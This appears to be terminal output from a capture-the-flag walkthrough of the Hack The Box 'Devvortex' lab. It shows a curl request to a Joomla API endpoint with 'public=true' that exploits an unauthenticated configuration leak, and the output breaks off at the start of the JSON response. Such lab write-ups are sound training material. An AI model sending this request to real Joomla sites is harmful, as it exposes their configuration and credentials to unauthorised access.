 ┌──(root㉿kali)-[~]
└─# curl "http://dev.devvortex.htb/api/index.php/v1/config/application?public
=true" | jq .
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100  2010    0  2010    0     0   6961      0 --:--:-- --:--:-- --:--:--  695
5
{
  "links": {
    "self": "http://dev.devvortex.htb/api/index.php/v1/config/application?pub
lic=true",
    "next": "http://dev.devvortex.htb/api/index.php/v1/config/application?pub
lic=true&page%5Boffset%5D=20&page%5Blimit%5D=20",
    "last": "http://dev.devvortex.htb/api/index.php/v1/config/application?pub
lic=true&page%5Boffset%5D=60&page%5Blimit%5D=20"
  },
  "data": [
    {
      "type": "application",
      "id": "224",
      "attributes": {